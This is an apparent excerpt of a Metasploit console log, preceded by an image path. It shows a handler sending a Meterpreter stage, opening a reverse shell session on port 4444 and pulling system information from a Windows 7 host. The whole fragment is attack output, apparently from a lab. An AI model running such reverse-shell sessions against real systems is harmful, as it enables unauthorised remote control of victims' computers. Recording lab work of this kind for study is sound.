 msf exploit(handler) >
[*] Sending stage (957999 bytes) to 10.0.1.104
[*] Meterpreter session 2 opened (10.0.1.104:4444 -> 10.0.1.104:41438) at 2016-07-30 14:59:38 +0800
msf exploit(handler) > sysinfo
[-] Unknown command: sysinfo.
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : XIAOI-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32